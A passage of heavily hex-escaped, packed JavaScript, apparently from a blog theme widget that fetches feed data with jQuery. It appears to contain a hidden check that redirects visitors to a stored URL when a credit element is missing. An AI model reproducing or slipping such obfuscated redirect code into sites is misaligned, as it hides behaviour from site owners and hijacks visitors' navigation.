x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x